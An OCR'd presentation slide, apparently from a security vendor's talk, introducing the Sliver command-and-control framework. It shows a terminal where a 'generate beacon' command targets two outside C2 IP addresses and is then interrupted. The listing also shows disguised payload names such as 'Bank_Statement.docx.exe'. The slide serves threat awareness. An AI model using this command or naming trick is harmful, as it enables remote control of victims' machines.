 CENTRIPETAL
Lets’ build some malware!
• Open Source publicly available command & control
framework
• Similar to Cobalt Strike and Metasploit
• Typically used by ‘white hat’ penetration testing
activities and Red Team Assessments
• But also used extensively by threat actors
• It can be used to remotely control compromised
machines
• Here we have used it to create an infected file that
on execution beacons out to multiple C2 servers
SSH-in-browser
~$ ls
BAD_GREAT.exe Bank_Statement.docx.exe CRUDE_INTERACTION.exe REPULSIVE_DEPUTY.exe sliver-server_linux
~$ ./sliver-server_linux
SLIVER
All hackers gain hexproof
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate beacon --http 46.4.98.104,213.152.162.79 --os windows --arch amd64 --format exe --s
ave /home --seconds 60 --jitter 0 --reconnect 30 ^C
input Ctrl-c once more to exit
[server] sliver > ^C
interrupted
~$ ls
BAD_GREAT.exe Bank_Statement.docx.exe CRUDE_INTERACTION.exe REPULSIVE_DEPUTY.exe sliver-server_linux
~$
+2
CENTRIPETAL
chandscomb